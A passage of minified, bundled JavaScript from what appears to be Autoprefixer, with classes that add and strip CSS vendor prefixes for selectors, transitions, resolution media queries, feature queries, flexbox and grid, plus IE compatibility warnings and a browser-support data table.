`)}insert(e,t,i){let n=this.set(this.clone(e),t);if(!(!n||e.parent.some(a=>a.prop===n.prop&&a.value===n.value)))return this.needCascade(e)&&(n.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,n)}isAlready(e,t){let i=this.all.group(e).up(n=>n.prop===t);return i||(i=this.all.group(e).down(n=>n.prop===t)),i}add(e,t,i,n){let s=this.prefixed(e.prop,t);if(!(this.isAlready(e,s)||this.otherPrefixes(e.value,t)))return this.insert(e,t,i,n)}process(e,t){if(!this.needCascade(e)){super.process(e,t);return}let i=super.process(e,t);!i||!i.length||(this.restoreBefore(e),e.raws.before=this.calcBefore(i,e))}old(e,t){return[this.prefixed(e,t)]}};Rm.exports=Dm});var Im=x((QD,qm)=>{l();qm.exports=function r(e){return{mul:t=>new r(e*t),div:t=>new r(e/t),simplify:()=>new r(e),toString:()=>e.toString()}}});var Lm=x((JD,Bm)=>{l();var p3=Im(),d3=Ht(),Jo=se(),h3=/(min|max)-resolution\s*:\s*\d*\.?\d+(dppx|dpcm|dpi|x)/gi,m3=/(min|max)-resolution(\s*:\s*)(\d*\.?\d+)(dppx|dpcm|dpi|x)/i,Fm=class extends d3{prefixName(e,t){return e==="-moz-"?t+"--moz-device-pixel-ratio":e+t+"-device-pixel-ratio"}prefixQuery(e,t,i,n,s){return n=new p3(n),s==="dpi"?n=n.div(96):s==="dpcm"&&(n=n.mul(2.54).div(96)),n=n.simplify(),e==="-o-"&&(n=n.n+"/"+n.d),this.prefixName(e,t)+i+n}clean(e){if(!this.bad){this.bad=[];for(let t of this.prefixes)this.bad.push(this.prefixName(t,"min")),this.bad.push(this.prefixName(t,"max"))}e.params=Jo.editList(e.params,t=>t.filter(i=>this.bad.every(n=>!i.includes(n))))}process(e){let t=this.parentPrefix(e),i=t?[t]:this.prefixes;e.params=Jo.editList(e.params,(n,s)=>{for(let a of n){if(!a.includes("min-resolution")&&!a.includes("max-resolution")){s.push(a);continue}for(let o of i){let u=a.replace(h3,c=>{let f=c.match(m3);return this.prefixQuery(o,f[1],f[2],f[3],f[4])});s.push(u)}s.push(a)}return Jo.uniq(s)})}};Bm.exports=Fm});var jm=x((XD,Nm)=>{l();var{list:g3}=ge(),Mm=li(),y3=lt(),$m=fi(),zm=class{constructor(e){this.props=["transition","transition-property"],this.prefixes=e}add(e,t){let i,n,s=this.prefixes.add[e.prop],a=this.ruleVendorPrefixes(e),o=a||s&&s.prefixes||[],u=this.parse(e.value),c=u.map(d=>this.findProp(d)),f=[];if(c.some(d=>d[0]==="-"))return;for(let d of u){if(n=this.findProp(d),n[0]==="-")continue;let y=this.prefixes.add[n];if(!(!y||!y.prefixes))for(i of y.prefixes){if(a&&!a.some(b=>i.includes(b)))continue;let k=this.prefixes.prefixed(n,i);k!=="-ms-transform"&&!c.includes(k)&&(this.disabled(n,i)||f.push(this.clone(n,k,d)))}}u=u.concat(f);let p=this.stringify(u),g=this.stringify(this.cleanFromUnprefixed(u,"-webkit-"));if(o.includes("-webkit-")&&this.cloneBefore(e,`-webkit-${e.prop}`,g),this.cloneBefore(e,e.prop,g),o.includes("-o-")){let d=this.stringify(this.cleanFromUnprefixed(u,"-o-"));this.cloneBefore(e,`-o-${e.prop}`,d)}for(i of o)if(i!=="-webkit-"&&i!=="-o-"){let d=this.stringify(this.cleanOtherPrefixes(u,i));this.cloneBefore(e,i+e.prop,d)}p!==e.value&&!this.already(e,e.prop,p)&&(this.checkForWarning(t,e),e.cloneBefore(),e.value=p)}findProp(e){let t=e[0].value;if(/^\d/.test(t)){for(let[i,n]of e.entries())if(i!==0&&n.type==="word")return n.value}return t}already(e,t,i){return e.parent.some(n=>n.prop===t&&n.value===i)}cloneBefore(e,t,i){this.already(e,t,i)||e.cloneBefore({prop:t,value:i})}checkForWarning(e,t){if(t.prop!=="transition-property")return;let i=!1,n=!1;t.parent.each(s=>{if(s.type!=="decl"||s.prop.indexOf("transition-")!==0)return;let a=g3.comma(s.value);if(s.prop==="transition-property"){a.forEach(o=>{let u=this.prefixes.add[o];u&&u.prefixes&&u.prefixes.length>0&&(i=!0)});return}return n=n||a.length>1,!1}),i&&n&&t.warn(e,"Replace transition-property to transition, because Autoprefixer could not support any cases of transition-property and other transition-*")}remove(e){let t=this.parse(e.value);t=t.filter(a=>{let o=this.prefixes.remove[this.findProp(a)];return!o||!o.remove});let i=this.stringify(t);if(e.value===i)return;if(t.length===0){e.remove();return}let n=e.parent.some(a=>a.prop===e.prop&&a.value===i),s=e.parent.some(a=>a!==e&&a.prop===e.prop&&a.value.length>i.length);if(n||s){e.remove();return}e.value=i}parse(e){let t=Mm(e),i=[],n=[];for(let s of t.nodes)n.push(s),s.type==="div"&&s.value===","&&(i.push(n),n=[]);return i.push(n),i.filter(s=>s.length>0)}stringify(e){if(e.length===0)return"";let t=[];for(let i of e)i[i.length-1].type!=="div"&&i.push(this.div(e)),t=t.concat(i);return t[0].type==="div"&&(t=t.slice(1)),t[t.length-1].type==="div"&&(t=t.slice(0,-2+1||void 0)),Mm.stringify({nodes:t})}clone(e,t,i){let n=[],s=!1;for(let a of i)!s&&a.type==="word"&&a.value===e?(n.push({type:"word",value:t}),s=!0):n.push(a);return n}div(e){for(let t of e)for(let i of t)if(i.type==="div"&&i.value===",")return i;return{type:"div",value:",",after:" "}}cleanOtherPrefixes(e,t){return e.filter(i=>{let n=$m.prefix(this.findProp(i));return n===""||n===t})}cleanFromUnprefixed(e,t){let i=e.map(s=>this.findProp(s)).filter(s=>s.slice(0,t.length)===t).map(s=>this.prefixes.unprefixed(s)),n=[];for(let s of e){let a=this.findProp(s),o=$m.prefix(a);!i.includes(a)&&(o===t||o==="")&&n.push(s)}return n}disabled(e,t){let i=["order","justify-content","align-self","align-content"];if(e.includes("flex")||i.includes(e)){if(this.prefixes.options.flexbox===!1)return!0;if(this.prefixes.options.flexbox==="no-2009")return t.includes("2009")}}ruleVendorPrefixes(e){let{parent:t}=e;if(t.type!=="rule")return!1;if(!t.selector.includes(":-"))return!1;let i=y3.prefixes().filter(n=>t.selector.includes(":"+n));return i.length>0?i:!1}};Nm.exports=zm});var Yt=x((KD,Vm)=>{l();var b3=se(),Um=class{constructor(e,t,i,n){this.unprefixed=e,this.prefixed=t,this.string=i||t,this.regexp=n||b3.regexp(t)}check(e){return e.includes(this.string)?!!e.match(this.regexp):!1}};Vm.exports=Um});var Ce=x((ZD,Gm)=>{l();var w3=Ht(),x3=Yt(),v3=fi(),k3=se(),Wm=class extends w3{static save(e,t){let i=t.prop,n=[];for(let s in t._autoprefixerValues){let a=t._autoprefixerValues[s];if(a===t.value)continue;let o,u=v3.prefix(i);if(u==="-pie-")continue;if(u===s){o=t.value=a,n.push(o);continue}let c=e.prefixed(i,s),f=t.parent;if(!f.every(y=>y.prop!==c)){n.push(o);continue}let p=a.replace(/\s+/," ");if(f.some(y=>y.prop===t.prop&&y.value.replace(/\s+/," ")===p)){n.push(o);continue}let d=this.clone(t,{value:a});o=t.parent.insertBefore(t,d),n.push(o)}return n}check(e){let t=e.value;return t.includes(this.name)?!!t.match(this.regexp()):!1}regexp(){return this.regexpCache||(this.regexpCache=k3.regexp(this.name))}replace(e,t){return e.replace(this.regexp(),`$1${t}$2`)}value(e){return e.raws.value&&e.raws.value.value===e.value?e.raws.value.raw:e.value}add(e,t){e._autoprefixerValues||(e._autoprefixerValues={});let i=e._autoprefixerValues[t]||this.value(e),n;do if(n=i,i=this.replace(i,t),i===!1)return;while(i!==n);e._autoprefixerValues[t]=i}old(e){return new x3(this.name,e+this.name)}};Gm.exports=Wm});var ut=x((e9,Hm)=>{l();Hm.exports={}});var Ko=x((t9,Jm)=>{l();var Ym=li(),S3=Ce(),C3=ut().insertAreas,A3=/(^|[^-])linear-gradient\(\s*(top|left|right|bottom)/i,O3=/(^|[^-])radial-gradient\(\s*\d+(\w*|%)\s+\d+(\w*|%)\s*,/i,E3=/(!\s*)?autoprefixer:\s*ignore\s+next/i,_3=/(!\s*)?autoprefixer\s*grid:\s*(on|off|(no-)?autoplace)/i,T3=["width","height","min-width","max-width","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size"];function Xo(r){return r.parent.some(e=>e.prop==="grid-template"||e.prop==="grid-template-areas")}function P3(r){let e=r.parent.some(i=>i.prop==="grid-template-rows"),t=r.parent.some(i=>i.prop==="grid-template-columns");return e&&t}var Qm=class{constructor(e){this.prefixes=e}add(e,t){let i=this.prefixes.add["@resolution"],n=this.prefixes.add["@keyframes"],s=this.prefixes.add["@viewport"],a=this.prefixes.add["@supports"];e.walkAtRules(f=>{if(f.name==="keyframes"){if(!this.disabled(f,t))return n&&n.process(f)}else if(f.name==="viewport"){if(!this.disabled(f,t))return s&&s.process(f)}else if(f.name==="supports"){if(this.prefixes.options.supports!==!1&&!this.disabled(f,t))return a.process(f)}else if(f.name==="media"&&f.params.includes("-resolution")&&!this.disabled(f,t))return i&&i.process(f)}),e.walkRules(f=>{if(!this.disabled(f,t))return this.prefixes.add.selectors.map(p=>p.process(f,t))});function o(f){return f.parent.nodes.some(p=>{if(p.type!=="decl")return!1;let g=p.prop==="display"&&/(inline-)?grid/.test(p.value),d=p.prop.startsWith("grid-template"),y=/^grid-([A-z]+-)?gap/.test(p.prop);return g||d||y})}function u(f){return f.parent.some(p=>p.prop==="display"&&/(inline-)?flex/.test(p.value))}let c=this.gridStatus(e,t)&&this.prefixes.add["grid-area"]&&this.prefixes.add["grid-area"].prefixes;return e.walkDecls(f=>{if(this.disabledDecl(f,t))return;let p=f.parent,g=f.prop,d=f.value;if(g==="grid-row-span"){t.warn("grid-row-span is not part of final Grid Layout. Use grid-row.",{node:f});return}else if(g==="grid-column-span"){t.warn("grid-column-span is not part of final Grid Layout. Use grid-column.",{node:f});return}else if(g==="display"&&d==="box"){t.warn("You should write display: flex by final spec instead of display: box",{node:f});return}else if(g==="text-emphasis-position")(d==="under"||d==="over")&&t.warn("You should use 2 values for text-emphasis-position For example, `under left` instead of just `under`.",{node:f});else if(/^(align|justify|place)-(items|content)$/.test(g)&&u(f))(d==="start"||d==="end")&&t.warn(`${d} value has mixed support, consider using flex-${d} instead`,{node:f});else if(g==="text-decoration-skip"&&d==="ink")t.warn("Replace text-decoration-skip: ink to text-decoration-skip-ink: auto, because spec had been changed",{node:f});else{if(c&&this.gridStatus(f,t))if(f.value==="subgrid"&&t.warn("IE does not support subgrid",{node:f}),/^(align|justify|place)-items$/.test(g)&&o(f)){let k=g.replace("-items","-self");t.warn(`IE does not support ${g} on grid containers. Try using ${k} on child elements instead: ${f.parent.selector} > * { ${k}: ${f.value} }`,{node:f})}else if(/^(align|justify|place)-content$/.test(g)&&o(f))t.warn(`IE does not support ${f.prop} on grid containers`,{node:f});else if(g==="display"&&f.value==="contents"){t.warn("Please do not use display: contents; if you have grid setting enabled",{node:f});return}else if(f.prop==="grid-gap"){let k=this.gridStatus(f,t);k==="autoplace"&&!P3(f)&&!Xo(f)?t.warn("grid-gap only works if grid-template(-areas) is being used or both rows and columns have been declared and cells have not been manually placed inside the explicit grid",{node:f}):(k===!0||k==="no-autoplace")&&!Xo(f)&&t.warn("grid-gap only works if grid-template(-areas) is being used",{node:f})}else if(g==="grid-auto-columns"){t.warn("grid-auto-columns is not supported by IE",{node:f});return}else if(g==="grid-auto-rows"){t.warn("grid-auto-rows is not supported by IE",{node:f});return}else if(g==="grid-auto-flow"){let k=p.some(w=>w.prop==="grid-template-rows"),b=p.some(w=>w.prop==="grid-template-columns");Xo(f)?t.warn("grid-auto-flow is not supported by IE",{node:f}):d.includes("dense")?t.warn("grid-auto-flow: dense is not supported by IE",{node:f}):!k&&!b&&t.warn("grid-auto-flow works only if grid-template-rows and grid-template-columns are present in the same rule",{node:f});return}else if(d.includes("auto-fit")){t.warn("auto-fit value is not supported by IE",{node:f,word:"auto-fit"});return}else if(d.includes("auto-fill")){t.warn("auto-fill value is not supported by IE",{node:f,word:"auto-fill"});return}else g.startsWith("grid-template")&&d.includes("[")&&t.warn("Autoprefixer currently does not support line names. Try using grid-template-areas instead.",{node:f,word:"["});if(d.includes("radial-gradient"))if(O3.test(f.value))t.warn("Gradient has outdated direction syntax. New syntax is like `closest-side at 0 0` instead of `0 0, closest-side`.",{node:f});else{let k=Ym(d);for(let b of k.nodes)if(b.type==="function"&&b.value==="radial-gradient")for(let w of b.nodes)w.type==="word"&&(w.value==="cover"?t.warn("Gradient has outdated direction syntax. Replace `cover` to `farthest-corner`.",{node:f}):w.value==="contain"&&t.warn("Gradient has outdated direction syntax. Replace `contain` to `closest-side`.",{node:f}))}d.includes("linear-gradient")&&A3.test(d)&&t.warn("Gradient has outdated direction syntax. New syntax is like `to left` instead of `right`.",{node:f})}T3.includes(f.prop)&&(f.value.includes("-fill-available")||(f.value.includes("fill-available")?t.warn("Replace fill-available to stretch, because spec had been changed",{node:f}):f.value.includes("fill")&&Ym(d).nodes.some(b=>b.type==="word"&&b.value==="fill")&&t.warn("Replace fill to stretch, because spec had been changed",{node:f})));let y;if(f.prop==="transition"||f.prop==="transition-property")return this.prefixes.transition.add(f,t);if(f.prop==="align-self"){if(this.displayType(f)!=="grid"&&this.prefixes.options.flexbox!==!1&&(y=this.prefixes.add["align-self"],y&&y.prefixes&&y.process(f)),this.gridStatus(f,t)!==!1&&(y=this.prefixes.add["grid-row-align"],y&&y.prefixes))return y.process(f,t)}else if(f.prop==="justify-self"){if(this.gridStatus(f,t)!==!1&&(y=this.prefixes.add["grid-column-align"],y&&y.prefixes))return y.process(f,t)}else if(f.prop==="place-self"){if(y=this.prefixes.add["place-self"],y&&y.prefixes&&this.gridStatus(f,t)!==!1)return y.process(f,t)}else if(y=this.prefixes.add[f.prop],y&&y.prefixes)return y.process(f,t)}),this.gridStatus(e,t)&&C3(e,this.disabled),e.walkDecls(f=>{if(this.disabledValue(f,t))return;let p=this.prefixes.unprefixed(f.prop),g=this.prefixes.values("add",p);if(Array.isArray(g))for(let d of g)d.process&&d.process(f,t);S3.save(this.prefixes,f)})}remove(e,t){let i=this.prefixes.remove["@resolution"];e.walkAtRules((n,s)=>{this.prefixes.remove[`@${n.name}`]?this.disabled(n,t)||n.parent.removeChild(s):n.name==="media"&&n.params.includes("-resolution")&&i&&i.clean(n)});for(let n of this.prefixes.remove.selectors)e.walkRules((s,a)=>{n.check(s)&&(this.disabled(s,t)||s.parent.removeChild(a))});return e.walkDecls((n,s)=>{if(this.disabled(n,t))return;let a=n.parent,o=this.prefixes.unprefixed(n.prop);if((n.prop==="transition"||n.prop==="transition-property")&&this.prefixes.transition.remove(n),this.prefixes.remove[n.prop]&&this.prefixes.remove[n.prop].remove){let u=this.prefixes.group(n).down(c=>this.prefixes.normalize(c.prop)===o);if(o==="flex-flow"&&(u=!0),n.prop==="-webkit-box-orient"){let c={"flex-direction":!0,"flex-flow":!0};if(!n.parent.some(f=>c[f.prop]))return}if(u&&!this.withHackValue(n)){n.raw("before").includes(`
`)&&this.reduceSpaces(n),a.removeChild(s);return}}for(let u of this.prefixes.values("remove",o)){if(!u.check||!u.check(n.value))continue;if(o=u.unprefixed,this.prefixes.group(n).down(f=>f.value.includes(o))){a.removeChild(s);return}}})}withHackValue(e){return e.prop==="-webkit-background-clip"&&e.value==="text"}disabledValue(e,t){return this.gridStatus(e,t)===!1&&e.type==="decl"&&e.prop==="display"&&e.value.includes("grid")||this.prefixes.options.flexbox===!1&&e.type==="decl"&&e.prop==="display"&&e.value.includes("flex")||e.type==="decl"&&e.prop==="content"?!0:this.disabled(e,t)}disabledDecl(e,t){if(this.gridStatus(e,t)===!1&&e.type==="decl"&&(e.prop.includes("grid")||e.prop==="justify-items"))return!0;if(this.prefixes.options.flexbox===!1&&e.type==="decl"){let i=["order","justify-content","align-items","align-content"];if(e.prop.includes("flex")||i.includes(e.prop))return!0}return this.disabled(e,t)}disabled(e,t){if(!e)return!1;if(e._autoprefixerDisabled!==void 0)return e._autoprefixerDisabled;if(e.parent){let n=e.prev();if(n&&n.type==="comment"&&E3.test(n.text))return e._autoprefixerDisabled=!0,e._autoprefixerSelfDisabled=!0,!0}let i=null;if(e.nodes){let n;e.each(s=>{s.type==="comment"&&/(!\s*)?autoprefixer:\s*(off|on)/i.test(s.text)&&(typeof n!="undefined"?t.warn("Second Autoprefixer control comment was ignored. Autoprefixer applies control comment to whole block, not to next rules.",{node:s}):n=/on/i.test(s.text))}),n!==void 0&&(i=!n)}if(!e.nodes||i===null)if(e.parent){let n=this.disabled(e.parent,t);e.parent._autoprefixerSelfDisabled===!0?i=!1:i=n}else i=!1;return e._autoprefixerDisabled=i,i}reduceSpaces(e){let t=!1;if(this.prefixes.group(e).up(()=>(t=!0,!0)),t)return;let i=e.raw("before").split(`
`),n=i[i.length-1].length,s=!1;this.prefixes.group(e).down(a=>{i=a.raw("before").split(`
`);let o=i.length-1;i[o].length>n&&(s===!1&&(s=i[o].length-n),i[o]=i[o].slice(0,-s),a.raws.before=i.join(`
`))})}displayType(e){for(let t of e.parent.nodes)if(t.prop==="display"){if(t.value.includes("flex"))return"flex";if(t.value.includes("grid"))return"grid"}return!1}gridStatus(e,t){if(!e)return!1;if(e._autoprefixerGridStatus!==void 0)return e._autoprefixerGridStatus;let i=null;if(e.nodes){let n;e.each(s=>{if(s.type==="comment"&&_3.test(s.text)){let a=/:\s*autoplace/i.test(s.text),o=/no-autoplace/i.test(s.text);typeof n!="undefined"?t.warn("Second Autoprefixer grid control comment was ignored. Autoprefixer applies control comments to the whole block, not to the next rules.",{node:s}):a?n="autoplace":o?n=!0:n=/on/i.test(s.text)}}),n!==void 0&&(i=n)}if(e.type==="atrule"&&e.name==="supports"){let n=e.params;n.includes("grid")&&n.includes("auto")&&(i=!1)}if(!e.nodes||i===null)if(e.parent){let n=this.gridStatus(e.parent,t);e.parent._autoprefixerSelfDisabled===!0?i=!1:i=n}else typeof this.prefixes.options.grid!="undefined"?i=this.prefixes.options.grid:typeof h.env.AUTOPREFIXER_GRID!="undefined"?h.env.AUTOPREFIXER_GRID==="autoplace"?i="autoplace":i=!0:i=!1;return e._autoprefixerGridStatus=i,i}};Jm.exports=Qm});var Km=x((r9,Xm)=>{l();Xm.exports={A:{A:{"2":"K E F G A B JC"},B:{"1":"C L M H N D O P Q R S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I"},C:{"1":"2 3 4 5 6 7 8 9 AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB 0B dB 1B eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R 2B S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I uB 3B 4B","2":"0 1 KC zB J K E F G A B C L M H N D O k l LC MC"},D:{"1":"8 9 AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB 0B dB 1B eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R S T U V W X Y Z a b c d e f g h i j n o p q r s t u v w x y z I uB 3B 4B","2":"0 1 2 3 4 5 6 7 J K E F G A B C L M H N D O k l"},E:{"1":"G A B C L M H D RC 6B vB wB 7B SC TC 8B 9B xB AC yB BC CC DC EC FC GC UC","2":"0 J K E F NC 5B OC PC QC"},F:{"1":"1 2 3 4 5 6 7 8 9 H N D O k l AB BB CB DB EB FB GB HB IB JB KB LB MB NB OB PB QB RB SB TB UB VB WB XB YB ZB aB bB cB dB eB fB gB hB iB jB kB lB mB nB oB m pB qB rB sB tB P Q R 2B S T U V W X Y Z a b c d e f g h i j wB","2":"G B C VC WC XC YC vB HC ZC"},G:{"1":"D fC gC hC iC jC kC lC mC nC oC pC qC rC sC tC 8B 9B xB AC yB BC CC DC EC FC GC","2":"F 5B aC IC bC cC dC eC"},H:{"1":"uC"},I:{"1":"I zC 0C","2":"zB J vC wC xC yC IC"},J:{"2":"E A"},K:{"1":"m","2":"A B C vB HC wB"},L:{"1":"I"},M:{"1":"uB"},N:{"2":"A B"},O:{"1":"xB"},P:{"1":"J k l 1C 2C 3C 4C 5C 6B 6C 7C 8C 9C AD yB BD CD DD"},Q:{"1":"7B"},R:{"1":"ED"},S:{"1":"FD GD"}},B:4,C:"CSS Feature Queries"}});var rg=x((i9,tg)=>{l();function Zm(r){return r[r.length-1]}var eg={parse(r){let e=[""],t=[e];for(let i of r){if(i==="("){e=[""],Zm(t).push(e),t.push(e);continue}if(i===")"){t.pop(),e=Zm(t),e.push("");continue}e[e.length-1]+=i}return t[0]},stringify(r){let e="";for(let t of r){if(typeof t=="object"){e+=`(${eg.stringify(t)})`;continue}e+=t}return e}};tg.exports=eg});var og=x((n9,ag)=>{l();var D3=Km(),{feature:R3}=(Qn(),Yn),{parse:q3}=ge(),I3=lt(),Zo=rg(),F3=Ce(),B3=se(),ig=R3(D3),ng=[];for(let r in ig.stats){let e=ig.stats[r];for(let t in e){let i=e[t];/y/.test(i)&&ng.push(r+" "+t)}}var sg=class{constructor(e,t){this.Prefixes=e,this.all=t}prefixer(){if(this.prefixerCache)return this.prefixerCache;let e=this.all.browsers.selected.filter(i=>ng.includes(i)),t=new I3(this.all.browsers.data,e,this.all.options);return this.prefixerCache=new this.Prefixes(this.all.data,t,this.all.options),this.prefixerCache}parse(e){let t=e.split(":"),i=t[0],n=t[1];return n||(n=""),[i.trim(),n.trim()]}virtual(e){let[t,i]=this.parse(e),n=q3("a{}").first;return n.append({prop:t,value:i,raws:{before:""}}),n}prefixed(e){let t=this.virtual(e);if(this.disabled(t.first))return t.nodes;let i={warn:()=>null},n=this.prefixer().add[t.first.prop];n&&n.process&&n.process(t.first,i);for(let s of t.nodes){for(let a of this.prefixer().values("add",t.first.prop))a.process(s);F3.save(this.all,s)}return t.nodes}isNot(e){return typeof e=="string"&&/not\s*/i.test(e)}isOr(e){return typeof e=="string"&&/\s*or\s*/i.test(e)}isProp(e){return typeof e=="object"&&e.length===1&&typeof e[0]=="string"}isHack(e,t){return!new RegExp(`(\\(|\\s)${B3.escapeRegexp(t)}:`).test(e)}toRemove(e,t){let[i,n]=this.parse(e),s=this.all.unprefixed(i),a=this.all.cleaner();if(a.remove[i]&&a.remove[i].remove&&!this.isHack(t,s))return!0;for(let o of a.values("remove",s))if(o.check(n))return!0;return!1}remove(e,t){let i=0;for(;i<e.length;){if(!this.isNot(e[i-1])&&this.isProp(e[i])&&this.isOr(e[i+1])){if(this.toRemove(e[i][0],t)){e.splice(i,2);continue}i+=2;continue}typeof e[i]=="object"&&(e[i]=this.remove(e[i],t)),i+=1}return e}cleanBrackets(e){return e.map(t=>typeof t!="object"?t:t.length===1&&typeof t[0]=="object"?this.cleanBrackets(t[0]):this.cleanBrackets(t))}convert(e){let t=[""];for(let i of e)t.push([`${i.prop}: ${i.value}`]),t.push(" or ");return t[t.length-1]="",t}normalize(e){if(typeof e!="object")return e;if(e=e.filter(t=>t!==""),typeof e[0]=="string"){let t=e[0].trim();if(t.includes(":")||t==="selector"||t==="not selector")return[Zo.stringify(e)]}return e.map(t=>this.normalize(t))}add(e,t){return e.map(i=>{if(this.isProp(i)){let n=this.prefixed(i[0]);return n.length>1?this.convert(n):i}return typeof i=="object"?this.add(i,t):i})}process(e){let t=Zo.parse(e.params);t=this.normalize(t),t=this.remove(t,e.params),t=this.add(t,e.params),t=this.cleanBrackets(t),e.params=Zo.stringify(t)}disabled(e){if(!this.all.options.grid&&(e.prop==="display"&&e.value.includes("grid")||e.prop.includes("grid")||e.prop==="justify-items"))return!0;if(this.all.options.flexbox===!1){if(e.prop==="display"&&e.value.includes("flex"))return!0;let t=["order","justify-content","align-items","align-content"];if(e.prop.includes("flex")||t.includes(e.prop))return!0}return!1}};ag.exports=sg});var fg=x((s9,ug)=>{l();var lg=class{constructor(e,t){this.prefix=t,this.prefixed=e.prefixed(this.prefix),this.regexp=e.regexp(this.prefix),this.prefixeds=e.possible().map(i=>[e.prefixed(i),e.regexp(i)]),this.unprefixed=e.name,this.nameRegexp=e.regexp()}isHack(e){let t=e.parent.index(e)+1,i=e.parent.nodes;for(;t<i.length;){let n=i[t].selector;if(!n)return!0;if(n.includes(this.unprefixed)&&n.match(this.nameRegexp))return!1;let s=!1;for(let[a,o]of this.prefixeds)if(n.includes(a)&&n.match(o)){s=!0;break}if(!s)return!0;t+=1}return!0}check(e){return!(!e.selector.includes(this.prefixed)||!e.selector.match(this.regexp)||this.isHack(e))}};ug.exports=lg});var Qt=x((a9,pg)=>{l();var{list:L3}=ge(),M3=fg(),$3=Ht(),z3=lt(),N3=se(),cg=class extends $3{constructor(e,t,i){super(e,t,i);this.regexpCache=new Map}check(e){return e.selector.includes(this.name)?!!e.selector.match(this.regexp()):!1}prefixed(e){return this.name.replace(/^(\W*)/,`$1${e}`)}regexp(e){if(!this.regexpCache.has(e)){let t=e?this.prefixed(e):this.name;this.regexpCache.set(e,new RegExp(`(^|[^:"'=])${N3.escapeRegexp(t)}`,"gi"))}return this.regexpCache.get(e)}possible(){return z3.prefixes()}prefixeds(e){if(e._autoprefixerPrefixeds){if(e._autoprefixerPrefixeds[this.name])return e._autoprefixerPrefixeds}else e._autoprefixerPrefixeds={};let t={};if(e.selector.includes(",")){let n=L3.comma(e.selector).filter(s=>s.includes(this.name));for(let s of this.possible())t[s]=n.map(a=>this.replace(a,s)).join(", ")}else for(let i of this.possible())t[i]=this.replace(e.selector,i);return e._autoprefixerPrefixeds[this.name]=t,e._autoprefixerPrefixeds}already(e,t,i){let n=e.parent.index(e)-1;for(;n>=0;){let s=e.parent.nodes[n];if(s.type!=="rule")return!1;let a=!1;for(let o in t[this.name]){let u=t[this.name][o];if(s.selector===u){if(i===o)return!0;a=!0;break}}if(!a)return!1;n-=1}return!1}replace(e,t){return e.replace(this.regexp(),`$1${this.prefixed(t)}`)}add(e,t){let i=this.prefixeds(e);if(this.already(e,i,t))return;let n=this.clone(e,{selector:i[this.name][t]});e.parent.insertBefore(e,n)}old(e){return new M3(this,e)}};pg.exports=cg});var mg=x((o9,hg)=>{l();var j3=Ht(),dg=class extends j3{add(e,t){let i=t+e.name;if(e.parent.some(a=>a.name===i&&a.params===e.params))return;let s=this.clone(e,{name:i});return e.parent.insertBefore(e,s)}process(e){let t=this.parentPrefix(e);for(let i of this.prefixes)(!t||t===i)&&this.add(e,i)}};hg.exports=dg});var yg=x((l9,gg)=>{l();var U3=Qt(),el=class extends U3{prefixed(e){return e==="-webkit-"?":-webkit-full-screen":e==="-moz-"?":-moz-full-screen":`:${e}fullscreen`}};el.names=[":fullscreen"];gg.exports=el});var wg=x((u9,bg)=>{l();var V3=Qt(),tl=class extends V3{possible(){return super.possible().concat(["-moz- old","-ms- old"])}prefixed(e){return e==="-webkit-"?"::-webkit-input-placeholder":e==="-ms-"?"::-ms-input-placeholder":e==="-ms- old"?":-ms-input-placeholder":e==="-moz- old"?":-moz-placeholder":`::${e}placeholder`}};tl.names=["::placeholder"];bg.exports=tl});var vg=x((f9,xg)=>{l();var W3=Qt(),rl=class extends W3{prefixed(e){return e==="-ms-"?":-ms-input-placeholder":`:${e}placeholder-shown`}};rl.names=[":placeholder-shown"];xg.exports=rl});var Sg=x((c9,kg)=>{l();var G3=Qt(),H3=se(),il=class extends G3{constructor(e,t,i){super(e,t,i);this.prefixes&&(this.prefixes=H3.uniq(this.prefixes.map(n=>"-webkit-")))}prefixed(e){return e==="-webkit-"?"::-webkit-file-upload-button":`::${e}file-selector-button`}};il.names=["::file-selector-button"];kg.exports=il});var ce=x((p9,Cg)=>{l();Cg.exports=function(r){let e;return r==="-webkit- 2009"||r==="-moz-"?e=2009:r==="-ms-"?e=2012:r==="-webkit-"&&(e="final"),r==="-webkit- 2009"&&(r="-webkit-"),[e,r]}});var _g=x((d9,Eg)=>{l();var Ag=ge().list,Og=ce(),Y3=q(),Jt=class extends Y3{prefixed(e,t){let i;return[i,t]=Og(t),i===2009?t+"box-flex":super.prefixed(e,t)}normalize(){return"flex"}set(e,t){let i=Og(t)[0];if(i===2009)return e.value=Ag.space(e.value)[0],e.value=Jt.oldValues[e.value]||e.value,super.set(e,t);if(i===2012){let n=Ag.space(e.value);n.length===3&&n[2]==="0"&&(e.value=n.slice(0,2).concat("0px").join(" "))}return super.set(e,t)}};Jt.names=["flex","box-flex"];Jt.oldValues={auto:"1",none:"0"};Eg.exports=Jt});var Dg=x((h9,Pg)=>{l();var Tg=ce(),Q3=q(),nl=class extends Q3{prefixed(e,t){let i;return[i,t]=Tg(t),i===2009?t+"box-ordinal-group":i===2012?t+"flex-order":super.prefixed(e,t)}normalize(){return"order"}set(e,t){return Tg(t)[0]===2009&&/\d/.test(e.value)?(e.value=(parseInt(e.value)+1).toString(),super.set(e,t)):super.set(e,t)}};nl.names=["order","flex-order","box-ordinal-group"];Pg.exports=nl});var qg=x((m9,Rg)=>{l();var J3=q(),sl=class extends J3{check(e){let t=e.value;return!t.toLowerCase().includes("alpha(")&&!t.includes("DXImageTransform.Microsoft")&&!t.includes("data:image/svg+xml")}};sl.names=["filter"];Rg.exports=sl});var Fg=x((g9,Ig)=>{l();var X3=q(),al=class extends X3{insert(e,t,i,n){if(t!=="-ms-")return super.insert(e,t,i);let s=this.clone(e),a=e.prop.replace(/end$/,"start"),o=t+e.prop.replace(/end$/,"span");if(!e.parent.some(u=>u.prop===o)){if(s.prop=o,e.value.includes("span"))s.value=e.value.replace(/span\s/i,"");else{let u;if(e.parent.walkDecls(a,c=>{u=c}),u){let c=Number(e.value)-Number(u.value)+"";s.value=c}else e.warn(n,`Can not prefix ${e.prop} (${a} is not found)`)}e.cloneBefore(s)}}};al.names=["grid-row-end","grid-column-end"];Ig.exports=al});var Lg=x((y9,Bg)=>{l();var K3=q(),ol=class extends 